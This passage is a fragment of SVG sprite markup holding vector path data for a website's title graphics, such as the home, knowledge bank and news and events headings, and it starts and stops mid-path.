1.9-.1 2.7-.5.7-.3 1.4-.7 1.9-1.2.4-.5.8-1 1-1.7.2-.6.4-1.2.4-1.8 0-.6-.1-1.2-.3-1.8-.3-.6-.7-1.1-1.1-1.6zm-7.2 2.1h.5c.7-.1 1.4 0 2 .3.1.1.4.2.4 1.1 0 .3 0 .6-.2.8-.2.2-.4.3-.6.3-.5.1-1.1.1-1.6.1h-.4v-2.6zM66.8 29.1h6.3v-4h-6.3v-1.7h6.6v-4.1H61.3v16.1h12.3v-4h-6.8zM111.3 23.7l-3.2-4.4h-4.7l-.3-.4v.4H87.6v2.5c-.4-.7-1-1.2-1.7-1.6-1-.6-2.2-.9-3.3-.8h-8.2v16h5.5v-5.9c.4 0 .7 0 1.1.2.3.2.6.4.8.7.4.6.8 1.3 1.1 2l1.3 3h6l-1.8-4c-.4-.9-.8-1.7-1.3-2.5-.2-.2-.4-.5-.7-.7l.5-.3c.4-.4.8-.8 1.1-1.3.4-.7.5-1.4.5-2.2v-.5h4.7v11.4h5.5V24h5.5v-2l4.6 6.3v7.1h5.5v-7.3l6.4-8.8h-6l-3.4 4.4zm-31.4-.5h.5c.7-.1 1.4.1 2 .3.1.1.4.3.4 1s-.3.9-.4 1c-.6.3-1.3.4-2 .3H80l-.1-2.6z"/></symbol><symbol id="title-home" viewBox="0 0 171.89 36.06" preserveAspectRatio="xMinYMid"><path d="M.02.2h5.57v16.16H.02zM12.61 8.69l7.14 7.67h4.79V.2h-5.56v7.63L11.85.2H7.08v16.16h5.53V8.69zM30.42 16.36h5.56V4.89h5.56V.2H24.86v4.69h5.56v11.47zM54.29 12.31h-6.86v-2.24h6.37V6.02h-6.37V4.24h6.67V.2H41.86v16.16h12.43v-4.05zM67.53 11.73h-6.95V.2h-5.57v16.16h12.52v-4.63zM80.36 11.73h-6.95V.2h-5.57v16.16h12.52v-4.63zM93.1 12.31h-6.86v-2.24h6.37V6.02h-6.37V4.24h6.68V.2H80.67v16.16H93.1v-4.05z"/><path d="M108 1.17c-3.73-1.31-6.76-1.49-9.44-.69A8.68 8.68 0 0 0 95.6 2a7.16 7.16 0 0 0-2 2.63 8.65 8.65 0 0 0-.72 3.64 8.85 8.85 0 0 0 .61 3.32 7.36 7.36 0 0 0 1.85 2.67A8.21 8.21 0 0 0 98.2 16a11.29 11.29 0 0 0 3.71.57 17.25 17.25 0 0 0 2.13-.13 12.77 12.77 0 0 0 2.07-.44 11.45 11.45 0 0 0 2-.82l.27-.14V10l-.77.48a14.21 14.21 0 0 1-1.34.75 9.08 9.08 0 0 1-1.57.56 6.1 6.1 0 0 1-4.18-.26A3.87 3.87 0 0 1 99 10.17a3.31 3.31 0 0 1-.53-1.84 3.27 3.27 0 0 1 .61-2A4.1 4.1 0 0 1 100.75 5a5.4 5.4 0 0 1 2.25-.46 6.15 6.15 0 0 1 2.39.43 15.76 15.76 0 0 1 2.16 1.13l.76.47V4.89h5.21v11.47h5.56V4.89h5.56V.2H108zM141 12.62a7.55 7.55 0 0 0 .79-3.55V.2h-5.57v7.71a5.68 5.68 0 0 1-.39 2.27 2.46 2.46 0 0 1-1 1.19 3.34 3.34 0 0 1-3.1 0 2.48 2.48 0 0 1-1-1.2 5.7 5.7 0 0 1-.39-2.28V.2h-5.56v8.87a7 7 0 0 0 1.33 4.41 7.17 7.17 0 0 0 3.27 2.39 11.52 11.52 0 0 0 3.92.69 11.77 11.77 0 0 0 2.88-.37A8.8 8.8 0 0 0 138.9 15a6.37 6.37 0 0 0 2.1-2.38zM164.95 11.73V.2h-5.57V15L152.85.2h-5.7L140 16.36h5.79l1.21-3.07h6l1.24 3.07h17.7v-4.63zM151.5 9.65h-3L150 6zM12.77 21.44a5.21 5.21 0 0 0-1.93-1.26 7.5 7.5 0 0 0-2.77-.47H0v16.15h5.57v-5.69h2.5a7.6 7.6 0 0 0 2.77-.47 5.19 5.19 0 0 0 1.93-1.25 4.9 4.9 0 0 0 1-1.67 5.34 5.34 0 0 0 .36-1.78 5.51 5.51 0 0 0-.32-1.84 4.91 4.91 0 0 0-1.04-1.72zm-7.2 2.17H6a4.08 4.08 0 0 1 2 .32c.1.06.4.25.4 1.06a1.47 1.47 0 0 1-.18.82 1 1 0 0 1-.59.33 7.8 7.8 0 0 1-1.64.13h-.42zM27.06 29.38a4.53 4.53 0 0 0-.67-.66l.47-.32a4 4 0 0 0 1.08-1.31 4.43 4.43 0 0 0 .51-2.19 5.28 5.28 0 0 0-.58-2.3 5.11 5.11 0 0 0-1.91-2.06 6.17 6.17 0 0 0-3.35-.84h-8.29v16.16h5.57v-5.92a3.15 3.15 0 0 1 1.1.16 2 2 0 0 1 .81.71 10.85 10.85 0 0 1 1.12 2.06l1.32 3h6l-1.86-4a13 13 0 0 0-1.32-2.49zm-7.17-5.77h.46a4 4 0 0 1 2 .34c.19.12.45.35.45 1s-.28.92-.37 1a4.36 4.36 0 0 1-2 .3h-.48z"/><path d="M44.65 22a8 8 0 0 0-2.88-1.81 11.09 11.09 0 0 0-3.92-.66 10.2 10.2 0 0 0-5 1.15 7.57 7.57 0 0 0-3.09 3.07 8.71 8.71 0 0 0 0 8.11 7.64 7.64 0 0 0 3.09 3.08 10.12 10.12 0 0 0 5 1.16 10.3 10.3 0 0 0 5-1.11 7.59 7.59 0 0 0 3.12-3 8.51 8.51 0 0 0 1-4.15 8.74 8.74 0 0 0-.58-3.16A7.64 7.64 0 0 0 44.65 22zm-9.34 3.35a3.35 3.35 0 0 1 2.53-.92 4.12 4.12 0 0 1 1.51.25 3 3 0 0 1 1.07.69 2.84 2.84 0 0 1 .65 1 4.14 4.14 0 0 1 .22 1.39 3.83 3.83 0 0 1-.4 1.79 2.8 2.8 0 0 1-1.15 1.17 3.84 3.84 0 0 1-1.9.43 3.5 3.5 0 0 1-2.53-5.85zM60.22 21.44a5.21 5.21 0 0 0-1.93-1.26 7.5 7.5 0 0 0-2.77-.47h-8.07v16.15H53v-5.69h2.5a7.6 7.6 0 0 0 2.77-.47 5.19 5.19 0 0 0 1.93-1.25 4.9 4.9 0 0 0 1-1.67 5.34 5.34 0 0 0 .38-1.78 5.51 5.51 0 0 0-.32-1.84 4.91 4.91 0 0 0-1.04-1.72zM53 23.61h.46a4.08 4.08 0 0 1 2 .32c.1.06.4.25.4 1.06a1.47 1.47 0 0 1-.18.82 1 1 0 0 1-.59.33 7.8 7.8 0 0 1-1.64.13H53zM67.34 29.57h6.37v-4.05h-6.37v-1.78h6.67V19.7H61.77v16.16H74.2v-4.05h-6.86v-2.24zM112.18 24.12L109 19.7h-4.75l-.31-.42v.42H88.23v2.51a5.28 5.28 0 0 0-1.68-1.66 6.16 6.16 0 0 0-3.35-.84h-8.28v16.15h5.57v-5.92a3.17 3.17 0 0 1 1.1.16 2.06 2.06 0 0 1 .81.71 10.87 10.87 0 0 1 1.12 2.06l1.32 3h6l-1.86-4a12.91 12.91 0 0 0-1.36-2.47 4.48 4.48 0 0 0-.67-.66l.47-.32a4 4 0 0 0 1.08-1.31 4.44 4.44 0 0 0 .5-2.21 4.3 4.3 0 0 0 0-.52h4.78v11.48h5.56V24.39h5.56v-2l4.6 6.31v7.19h5.57v-7.31l6.42-8.88h-6.08zm-31.69-.51H81a4 4 0 0 1 2 .34c.11.07.45.27.45 1s-.28.92-.37 1a4.34 4.34 0 0 1-2 .3h-.48z"/></symbol><symbol id="title-knowledge-bank-de" viewBox="0 0 248.4 35.7" preserveAspectRatio="xMinYMid"><path d="M20.3 15.9H17l-3.5-8-3.6 8H6.6L0 0h5.7l2.7 7.2L11.5 0h3.8l3.1 7.2L21.3 0h5.8l-6.8 15.9zM33.2 15.7h-5.5V0h5.5v15.7zM40.1 15.9c-1.7 0-3.6-.4-5.4-1.2l-.3-.1V9.7l.8.5c.8.5 2.4 1.5 4.2 1.5.9 0 1.2-.3 1.2-.5 0-.5-.8-.9-2-1.3-2.1-.9-4.5-2.3-4.5-5.2C34.2 2.6 35.7 0 40 0c3.1 0 5.2 1.2 5.2 1.3l.2.1v4.8l-.8-.5c-1-.7-2.5-1.5-4.1-1.5-.5 0-1 .1-1 .6 0 .3.2.5 1.4 1 2.8 1.3 5.2 2.5 5.2 5.5.1 2.6-2.4 4.6-6 4.6zM52.2 15.9c-1.7 0-3.6-.4-5.4-1.2l-.3-.1V9.7l.8.5c.8.5 2.4 1.5 4.2 1.5.9 0 1.2-.3 1.2-.5 0-.5-.8-.9-2-1.3-2.1-.9-4.5-2.3-4.5-5.2 0-2.2 1.5-4.8 5.8-4.8 3.1 0 5.2 1.2 5.2 1.3l.2.1v4.8l-.8-.5c-1-.7-2.5-1.5-4.1-1.5-.5 0-1 .1-1 .6 0 .3.2.5 1.4 1 2.8 1.3 5.2 2.5 5.2 5.5.1 2.7-2.3 4.7-5.9 4.7zM71 15.7H58.9V0h11.9v4h-6.5v1.7h6.2v4h-6.2v2.1h6.6l.1 3.9c-.1 0 0 0 0 0zM88.9 15.7h-4.6l-6.9-7.3v7.3H72V0h4.6l6.8 7.3V0h5.5v15.7zM95.7 15.9c-1.7 0-3.6-.4-5.4-1.2l-.3-.1V9.7l.8.5c.8.5 2.4 1.5 4.2 1.5.9 0 1.2-.3 1.2-.5 0-.5-.8-.9-2-1.3-2.1-.9-4.5-2.3-4.5-5.2 0-2.2 1.5-4.8 5.8-4.8 3.1 0 5.2 1.2 5.2 1.3l.2.1v4.8l-.8-.5c-1-.7-2.5-1.5-4.1-1.5-.5 0-1 .1-1 .6 0 .3.2.5 1.4 1 2.8 1.3 5.2 2.5 5.2 5.5.2 2.7-2.3 4.7-5.9 4.7zM190.4 15.7h-9V0h7.6c5.4 0 5.8 3 5.8 3.9 0 1.4-.7 2.5-1.4 3.2 1.2.6 2.5 1.8 2.5 3.9 0 2.9-2.2 4.7-5.5 4.7zm-3.5-3.5h1.2c2.2 0 2.2-.9 2.2-1.3s0-1.3-2.2-1.3h-1.2v2.6zm0-6.2h.4c2 0 2.4-.3 2.4-1.2 0-.8-.3-1.2-2.4-1.2h-.4V6z"/><path d="M213.3 15.7h-5.7l-1.2-3h-5.7l-1.2 3h-5.7L200.7 0h5.6l7 15.7zm-11-6.5h2.8l-1.3-3.4-1.5 3.4zM230.3 15.7h-4.7l-6.9-7.3v7.3h-5.4V0h4.6l6.8 7.3V0h5.5l.1 15.7zM248.4 15.7h-6.8l-4.9-6v6h-5.5V0h5.5v5.6l4.5-5.6h6.1l-5.9 7.4 7 8.3zM143.5 15.8H138V4.6h-5.4V0h16.2v4.6h-5.4v11.2h.1zM162.1 15.8H150V.1h11.9v4h-6.5v1.7h6.2v4h-6.2v2.1h6.6l.1 3.9c-.1 0 0 0 0 0zM180.3 15.8h-4.6l-6.9-7.3v7.3h-5.4V.1h4.6l6.8 7.3V.1h5.5v15.7zM110.8 15.8h-8.4V.1h6.6c3.9 0 5.7 1 6.8 2 1.8 1.4 2.8 3.7 2.8 6.2 0 3.9-2.3 5.7-3 6.2-.7.6-2.2 1.3-4.8 1.3zm-2.9-4.1h1.3c1.8 0 3.7-.4 3.7-3.7s-2-4-3.6-4H108l-.1 7.7zM136.1 15.8h-5.7l-1.2-3h-5.7l-1.2 3h-5.7L123.5.1h5.6l7 15.7zM125 9.2h2.8l-1.3-3.4-1.5 3.4z"/></symbol><symbol id="title-knowledge-bank" viewBox="0 0 171.89 36.06" preserveAspectRatio="xMinYMid"><path d="M17 16h-6.5L5.29 9.64V16H0V.2h5.29v6l4.9-6h5.89l-5.9 7.42z"/><path d="M33.58 16H29l-7.27-7.8V16h-5.25V.2H21L28.3 8V.2h5.28zM43.21 16.2a9.92 9.92 0 0 1-4.91-1.13 7.46 7.46 0 0 1-3-3 8.52 8.52 0 0 1 0-7.94 7.39 7.39 0 0 1 3-3A10 10 0 0 1 43.21 0a10.87 10.87 0 0 1 3.85.64 7.85 7.85 0 0 1 2.82 1.76A7.46 7.46 0 0 1 51.56 5a8.58 8.58 0 0 1 .57 3.1 8.34 8.34 0 0 1-1 4.06 7.44 7.44 0 0 1-3 3 10.12 10.12 0 0 1-4.92 1.04zm0-11.59a3.33 3.33 0 0 0-3.54 3.53 3.33 3.33 0 0 0 3.11 3.54h.42a3.94 3.94 0 0 0 2-.45A2.9 2.9 0 0 0 46.34 10a3.93 3.93 0 0 0 .41-1.83 4.22 4.22 0 0 0-.23-1.42 2.94 2.94 0 0 0-.67-1.08 3.17 3.17 0 0 0-1.1-.67 4.21 4.21 0 0 0-1.54-.39zM70.41 16.2h-3.12l-3.67-8.33-3.76 8.33h-3.14L50 .2h5.53l2.89 7.71L61.75.2h3.74l3.26 7.72 3-7.72h5.47z"/><path d="M89.25 16H77.06V.2h5.29v11.45h6.9zM102.24 16H90.13V.2H102V4h-6.58v2h6.32v3.76h-6.32v2.44h6.81zM111.69 16h-8.5V.2h6.63a17.54 17.54 0 0 1 2.47.15 11.07 11.07 0 0 1 1.87.43 7.58 7.58 0 0 1 1.44.63 7.54 7.54 0 0 1 1.06.75 7.3 7.3 0 0 1 1.42 1.56 7.7 7.7 0 0 1 1 2.09 8.84 8.84 0 0 1 .36 2.56 7.55 7.55 0 0 1-.9 3.91 8.37 8.37 0 0 1-2.08 2.38 7.56 7.56 0 0 1-4.77 1.34zm-3.21-3.87H110a5.19 5.19 0 0 0 2.88-.79c.75-.49 1.13-1.56 1.13-3.17a4.7 4.7 0 0 0-.64-2.65 3.09 3.09 0 0 0-1.5-1.23A5.62 5.62 0 0 0 110 4h-1.56z"/><path d="M128.05 16.2a11 11 0 0 1-4.38-.87 7.35 7.35 0 0 1-3.28-2.73 8 8 0 0 1-1.23-4.53 9.48 9.48 0 0 1 .63-3.38 6.07 6.07 0 0 1 2-2.71 9 9 0 0 1 2.12-1.26A9.29 9.29 0 0 1 126 .14a16.32 16.32 0 0 1 2.3-.14 15.38 15.38 0 0 1 3.37.31c.87.2 1.83.47 2.86.8l.26.08v4.48l-.56-.33a12.23 12.23 0 0 0-2.1-1 8.34 8.34 0 0 0-2.72-.34 5.51 5.51 0 0 0-2.95.69 3.78 3.78 0 0 0-1.46 1.6 4.52 4.52 0 0 0-.43 1.85 3.9 3.9 0 0 0 .43 1.92 3.53 3.53 0 0 0 1.46 1.39 5.79 5.79 0 0 0 3.89.38v-1.09h-2V7h6.76v7.87l-.24.09-.87.28-.68.22-.95.25a20 20 0 0 1-2.1.37 18.44 18.44 0 0 1-2.22.12zM148 16h-12.1V.2h11.92V4h-6.62v2h6.32v3.76h-6.32v2.44h6.8zM9.08 35.71H0V19.9h7.65a10.32 10.32 0 0 1 2.55.28A5.31 5.31 0 0 1 12 21a3.45 3.45 0 0 1 1.1 1.2 3.53 3.53 0 0 1 .35 1.57 4 4 0 0 1-.36 1.68 4.06 4.06 0 0 1-.89 1.27 4.27 4.27 0 0 1-.39.32 5.75 5.75 0 0 1 1.8 1.33 3.91 3.91 0 0 1 .9 2.65A4.3 4.3 0 0 1 13 34.45a5.86 5.86 0 0 1-3.92 1.26zm-3.79-3.29h1.47c2.17 0 2.43-.88 2.43-1.55s-.25-1.56-2.43-1.56H5.29zm0-6.39h.6A4.87 4.87 0 0 0 8 25.72c.12-.06.49-.25.49-1.11s-.38-1-.51-1.11a5 5 0 0 0-2.11-.3h-.58z"/><path d="M32.17 35.71h-5.48l-1.23-3h-6l-1.25 3h-5.5l7-15.81h5.49zM20.8 29.29h3.32l-1.65-4.09z"/><path d="M49 35.71h-4.59l-7.28-7.81v7.81h-5.24V19.9h4.57l7.25 7.77V19.9H49zM67 35.71h-6.49l-5.21-6.38v6.37H50V19.9h5.3v6l4.9-6h5.89l-5.9 7.42z"/></symbol><symbol id="title-news-events-de" viewBox="0 0 238.3 35.7" preserveAspectRatio="xMinYMid"><path d="M5.4 20.2l3.4 8.5 3.4-8.5h4.6l-6.6 14.9H7.4L.9 20.2h4.5z"/><path d="M10.6 35.6H7L.1 19.7h5.8l3 7.6 3.1-7.6h5.8l-7.2 15.9zM29.2 32v3h-11V20.3H29v3h-6.5V26h6.2v3h-6.2v3.1l6.7-.1z"/><path d="M29.7 35.4H17.6V19.7h11.9v4H23v1.7h6.2v4H23v2.1h6.6v3.9h.1zM38.1 20.2c3.9 0 5.2 2.9 5.2 4.5 0 2.5-1.8 3.4-2.4 3.6.8.5 1.2.8 2.5 3.3l1.4 3.2H40l-1.1-2.6c-1.3-3-2.1-3.1-3.4-3.1H35v5.7h-4.4V20.2h7.5zM35 23v3.5h.9c2.1 0 2.8-.3 2.8-1.8 0-1.4-.8-1.9-2.9-1.9H35v.2z"/><path d="M45.7 35.4h-5.9l-1.2-2.9c-1.2-2.8-1.9-2.8-2.9-2.8v5.7h-5.5V19.7h8.1c4.1 0 5.7 3 5.7 5.1s-1.1 3.1-2 3.7c.6.5 1 1.1 2 3l1.7 3.9zM35.5 26h.4c2.2 0 2.3-.4 2.3-1.2 0-.7-.2-1.3-2.4-1.3h-.4V26h.1z"/><path d="M51.3 31.9l-1.2 3h-4.6L52 20.2h4.9l6.5 14.7h-4.5l-1.2-3h-6.4zm5.3-2.5L54.5 24l-2.2 5.4h4.3z"/><path d="M64.2 35.4h-5.7l-1.2-3h-5.7l-1.2 3h-5.7l6.9-15.7h5.6l7 15.7zM53 28.9h2.8l-1.3-3.4-1.5 3.4z"/><path d="M67.8 20.2l7.5 8.2v-8.2h4.4v14.7h-3.9l-7.6-8.2v8.2h-4.3V20.2h3.9z"/><path d="M80.3 35.4h-4.6l-6.9-7.3v7.3h-5.4V19.7H68l6.8 7.3v-7.3h5.5v15.7zM92.1 24.7c-.8-.7-2.5-1.7-4.3-1.7-1.2 0-1.5.6-1.5 1.1 0 .6.4.9 1.7 1.5 2.9 1.3 4.9 2.4 4.9 5 0 2.8-2.3 4.4-5.6 4.4-.4 0-2.5 0-5.2-1.1v-3.6c.8.5 2.6 1.7 4.4 1.7s1.8-.9 1.8-1c0-.8-1-1.3-2.3-1.9-2.2-.8-4.3-2.1-4.3-4.8 0-2.3 1.7-4.2 5.3-4.2 2.8 0 4.6 1 5 1.2v3.3h.1v.1z"/><path d="M87.1 35.6c-1.7 0-3.6-.4-5.4-1.2l-.3-.1v-4.9l.8.5c.8.5 2.4 1.5 4.2 1.5.9 0 1.2-.3 1.2-.5 0-.5-.8-.9-2-1.3-2.1-.9-4.5-2.3-4.5-5.2 0-2.2 1.5-4.8 5.8-4.8 3.1 0 5.2 1.2 5.2 1.3l.2.1v4.8l-.8-.5c-1-.7-2.5-1.5-4.1-1.5-.5 0-1 .1-1 .6 0 .3.2.5 1.4 1 2.8 1.3 5.2 2.5 5.2 5.5.2 2.7-2.2 4.7-5.9 4.7zM109.2 20.2v3.6h-5.4V35h-4.4V23.8H94v-3.6h15.2z"/><path d="M104.3 35.4h-5.5V24.2h-5.4v-4.6h16.3v4.6h-5.4v11.2zM112.6 31.9l-1.2 3h-4.5l6.5-14.7h4.9l6.5 14.7h-4.5l-1.2-3h-6.5zm5.3-2.5l-2.2-5.4-2.2 5.4h4.4z"/><path d="M125.4 35.4h-5.7l-1.2-3h-5.7l-1.2 3h-5.7l6.9-15.7h5.6l7 15.7zm-11-6.5h2.8l-1.3-3.4-1.5 3.4zM130.4 20.2v11.2h6.7v3.5h-11.2V20.2h4.5z"/><path d="M137.6 35.4h-12.2V19.7h5.5v11.2h6.7v4.5zM150.9 20.2v3.6h-5.4V35h-4.4V23.8h-5.4v-3.6h15.2z"/><path d="M146.1 35.4h-5.5V24.2h-5.4v-4.6h16.2v4.6H146l.1 11.2zM157.4 20.2v6.9c0 3 1.4 4.2 3.3 4.2s3.3-1.1 3.3-4.2v-7h4.4v8.2c0 5.3-4.4 6.8-7.7 6.8s-7.7-1.4-7.7-6.8v-8.2h4.4v.1z"/><path d="M160.8 35.6c-3.8 0-8.3-1.9-8.3-7.3v-8.7h5.5V27c0 2.5.9 3.7 2.8 3.7s2.8-1.2 2.8-3.7v-7.5h5.5v8.7c0 5.5-4.4 7.4-8.3 7.4zM174.6 20.2l7.5 8.2v-8.2h4.4v14.7h-3.9l-7.6-8.2v8.2h-4.3V20.2h3.9z"/><path d="M187.1 35.4h-4.6l-6.9-7.3v7.3h-5.4V19.7h4.6l6.8 7.3v-7.3h5.5v15.7zM202.6 24.5c-.8-.5-2.4-1.3-4.9-1.3-4.1 0-5.2 2.9-5.2 4.4 0 2.2 1.5 4.1 4.6 4.1.7 0 1.3-.1 1.8-.2v-1.8h-2v-3h5.9v7c-.8.3-1.4.5-2.4.7-1.1.3-2.6.5-4.1.5-4.3 0-8.3-2.3-8.3-7.5 0-2 .7-4.3 2.4-5.7 2.1-1.7 4.2-1.9 6.2-1.9 3 0 5 .7 6 1v3.7z"/><path d="M196.4 35.6c-4 0-8.8-2.1-8.8-8.1 0-2.5.9-4.8 2.6-6.1 2.2-1.8 4.4-2 6.5-2 2.8 0 4.9.6 5.9 1l.5.2v4.8l-.7-.4c-.8-.5-2.3-1.3-4.6-1.3-4.4 0-4.6 3.5-4.6 3.9 0 1.7 1 3.6 4.1 3.6.5 0 .9 0 1.2-.1v-.8h-2v-4h6.9v8l-.3.1c-.8.3-1.4.5-2.4.8-1.1.1-2.5.4-4.3.4zM215.9 32v3h-11.1V20.3h10.8v3h-6.5V26h6.2v3h-6.2v3.1h6.7V32h.1z"/><path d="M216.5 35.4h-12.1V19.7h11.9v4h-6.5v1.7h6.2v4h-6.2v2.1h6.6v3.9h.1z"/><g><path d="M221.4 20.2l7.5 8.2v-8.2h4.4v14.7h-3.9l-7.6-8.2v8.2h-4.3V20.2h3.9z"/><path d="M233.9 35.4h-4.6l-6.9-7.3v7.3H217V19.7h4.6l6.8 7.3v-7.3h5.5v15.7z"/></g><g><path d="M17.1 16h-4.6L5.3 8.1V16H0V.1h4.6l7.3 7.8V.1h5.3V16h-.1z"/></g><g><path d="M30.2 16H18.1V.1H30v3.8h-6.6v2h6.3v3.8h-6.3v2.5h6.8V16z"/></g><g><path d="M39.3 16.2c-1.3 0-2.6-.2-3.9-.7-1.3-.5-2.3-1.2-3.2-2.3-.9-1.1-1.3-2.6-1.3-4.3V.1h5.3v7.5c0 .9.1 1.7.4 2.3.3.6.6 1 1 1.3.9.5 2.3.5 3.2 0 .4-.3.8-.7 1-1.2.3-.6.4-1.4.4-2.3V.1h5.3v8.7c0 1.3-.3 2.5-.8 3.5s-1.2 1.7-2 2.3-1.7 1-2.7 1.2c-.8.3-1.8.4-2.7.4z"/></g><g><path d="M53.8 16h-5.3V.1h5.3V16z"/></g><g><path d="M63.8 16.2c-1.6 0-3.1-.3-4.4-.9-1.4-.6-2.5-1.5-3.3-2.7s-1.2-2.8-1.2-4.5c0-1.1.2-2.3.6-3.4.4-1.1 1.1-2 2-2.7.7-.5 1.4-1 2.2-1.3.7-.3 1.4-.5 2.1-.6.6-.1 1.4-.2 2.2-.2 1.4 0 2.5.1 3.4.3s1.8.5 2.9.8l.3.1v4.5l-.6-.3c-.7-.4-1.4-.7-2.1-1s-1.6-.4-2.7-.4c-1.2 0-2.2.2-3 .7-.7.5-1.2 1-1.5 1.6s-.4 1.3-.4 1.9c0 .7.2 1.3.5 1.9.3.6.8 1 1.5 1.4 1 .5 2.3.7 3.9.4v-1.1h-2V6.9H71v7.9l-.2.1c-.3.1-.6.2-.8.3-.2.1-.5.2-.7.2-.2.1-.5.2-.9.3-1 .1-1.7.3-2.4.3-.7.1-1.5.2-2.2.2z"/></g><g><path d="M89.2 16h-6.5l-5.2-6.4V16h-5.3V.1h5.3v6.1L82.4.1h5.9l-5.9 7.4 6.8 8.5z"/></g><g><path d="M101.3 16H89.2V.1h11.9v3.8h-6.6v2h6.3v3.8h-6.3v2.5h6.8V16z"/></g><g><path d="M107.2 16h-5.3V.1h5.3V16z"/></g><g><path d="M118.4 16h-5.3V4.6h-5.5V.1H124v4.4h-5.5l-.1 11.5z"/></g><g><path d="M136.5 16h-12.1V.1h11.9v3.8h-6.6v2h6.3v3.8h-6.3v2.5h6.8V16z"/></g><g><path d="M154.2 16h-4.6l-7.3-7.8V16H137V.1h4.6l7.3 7.8V.1h5.3V16z"/></g><g><path d="M166.2 16.2c-1.8 0-3.2-.4-4.2-1.2s-1.5-1.8-1.5-3c0-.8.3-1.6.8-2.3.4-.6 1.2-1.2 2.4-2.1-.3-.3-.5-.6-.7-.9-.3-.4-.5-.8-.6-1.2-.1-.4-.2-.8-.2-1.2 0-.8.2-1.5.7-2.2.4-.7 1.1-1.2 1.9-1.6.8-.4 1.8-.6 2.9-.6.8 0 1.6.1 2.2.4.7.3 1.2.6 1.6 1 .4.4.7.9.9 1.3.2.5.3.9.3 1.4 0 .9-.3 1.7-.9 2.4-.5.6-1.1 1.1-1.8 1.5l1.4 1.5c.5-.5.9-1.1 1.3-1.8l.1-.2h4.5l-.1.6c-.9 1.7-1.9 3.1-3.1 4.2l3.6 3.8h-6.2l-.9-.9c-.6.4-1.3.6-2 .8-.7.2-1.6.3-2.4.3zm-.1-6c-.7.5-1 .9-1 1.3 0 .3.1.5.4.8.3.3.7.4 1.2.4.6 0 1.1-.1 1.5-.4l-2.1-2.1zm1.7-7c-.4 0-.7.1-.9.3s-.3.4-.3.6c0 .1 0 .3.1.4.1.2.3.4.5.6l.5.5c.8-.4 1.2-.9 1.2-1.4 0-.1 0-.3-.1-.4-.1-.1-.2-.3-.4-.4 0-.2-.3-.2-.6-.2z"/></g></symbol><symbol id="title-news-events" viewBox="0 0 171.89 36.06" preserveAspectRatio="xMinYMid"><path d="M17.1 16h-4.58L5.25 8.2V16H0V.2h4.57L11.82 8V.2h5.28zM30.15 16H18V.2h12V4h-6.66v2h6.32v3.76h-6.32v2.44h6.81z"/><path d="M50 16.2h-3.09l-3.67-8.33-3.76 8.33h-3.14l-6.7-16h5.53l2.89 7.71L41.37.2h3.74l3.26 7.72L51.4.2h5.47zM61.32 16.2q-.48 0-1.18-.06a13.29 13.29 0 0 1-1.86-.34 14.54 14.54 0 0 1-2.4-.83l-.22-.1v-4.61l.57.35a16.18 16.18 0 0 0 2.19 1.15 5.65 5.65 0 0 0 2.22.44c.9 0 1.16-.18 1.22-.26a.8.8 0 0 0 .25-.47.84.84 0 0 0-.43-.72A8 8 0 0 0 60 9.93a13.93 13.93 0 0 1-2.24-1.17 5.52 5.52 0 0 1-1.64-1.65 4.33 4.33 0 0 1-.65-2.39 4.54 4.54 0 0 1 .65-2.39 4.54 4.54 0 0 1 2-1.71A7.32 7.32 0 0 1 61.33 0a10.88 10.88 0 0 1 2.41.2 10.56 10.56 0 0 1 1.83.57 7.4 7.4 0 0 1 1 .51l.17.11V5.9l-.59-.43a12 12 0 0 0-2-1.15 5.41 5.41 0 0 0-2.27-.49 1.57 1.57 0 0 0-1 .24.65.65 0 0 0-.25.52.61.61 0 0 0 .25.49 6.08 6.08 0 0 0 1.27.74A27.62 27.62 0 0 1 65 7.3a5.87 5.87 0 0 1 1.74 1.61 4 4 0 0 1 .66 2.29 4.53 4.53 0 0 1-.79 2.66 5 5 0 0 1-2.17 1.71 7.94 7.94 0 0 1-3.12.63zM91.27 16h-5.48l-1.23-3h-6l-1.28 3H71.8l7-15.8h5.5zM79.9 9.58h3.32l-1.65-4.12z"/><path d="M108.08 16h-4.58l-7.27-7.8V16H91V.2h4.57l7.25 7.8V.2h5.28zM117.38 16h-8.5V.2h6.63a17.54 17.54 0 0 1 2.49.15 11.07 11.07 0 0 1 1.87.43 7.58 7.58 0 0 1 1.44.63 7.54 7.54 0 0 1 1.06.75 7.3 7.3 0 0 1 1.42 1.56 7.7 7.7 0 0 1 1 2.09 8.84 8.84 0 0 1 .36 2.56 7.55 7.55 0 0 1-.9 3.91 8.37 8.37 0 0 1-2.08 2.38 7.56 7.56 0 0 1-4.79 1.34zm-3.21-3.87h1.56a5.19 5.19 0 0 0 2.88-.79c.75-.49 1.13-1.56 1.13-3.17a4.7 4.7 0 0 0-.64-2.65 3.09 3.09 0 0 0-1.5-1.23 5.62 5.62 0 0 0-1.88-.29h-1.56zM12.1 35.7H0V19.89h11.92v3.77H5.29v2h6.32v3.78H5.29v2.47h6.81z"/><path d="M21.62 35.89h-3.49l-7-16h5.57L19.89 28l3.28-8.06h5.57z"/><path d="M40.62 35.7h-12.1V19.89h11.92v3.77h-6.63v2h6.32v3.78h-6.32v2.47h6.81zM58.34 35.7h-4.58l-7.27-7.81v7.81h-5.25V19.89h4.57l7.25 7.77v-7.77h5.28zM70 35.7h-5.28V24.3H59.2v-4.41h16.32v4.41H70z"/><path d="M81.28 35.89q-.48 0-1.18-.06a13.29 13.29 0 0 1-1.86-.34 14.54 14.54 0 0 1-2.4-.83l-.22-.1V30l.57.35a16.18 16.18 0 0 0 2.19 1.15 5.65 5.65 0 0 0 2.22.44c.9 0 1.16-.18 1.22-.26a.8.8 0 0 0 .25-.47.84.84 0 0 0-.43-.72 8 8 0 0 0-1.64-.87 13.93 13.93 0 0 1-2.24-1.17 5.52 5.52 0 0 1-1.64-1.65 4.58 4.58 0 0 1 2-6.5 7.32 7.32 0 0 1 3.16-.62 10.88 10.88 0 0 1 2.41.25 10.56 10.56 0 0 1 1.83.57 7.4 7.4 0 0 1 1 .51l.17.11v4.46l-.56-.38a12 12 0 0 0-2-1.15 5.41 5.41 0 0 0-2.27-.49 1.57 1.57 0 0 0-1 .24.65.65 0 0 0-.25.52.61.61 0 0 0 .25.49 6.08 6.08 0 0 0 1.27.74A27.62 27.62 0 0 1 85 27a5.87 5.87 0 0 1 1.74 1.61A4 4 0 0 1 87.4 31a4.53 4.53 0 0 1-.79 2.66 5 5 0 0 1-2.17 1.71 7.94 7.94 0 0 1-3.16.52z"/></symbol><symbol id="title-sectors-de" viewBox="0 0 238.3 35.7" preserveAspectRatio="xMinYMid"><path d="M5.7 15.9c-1.7 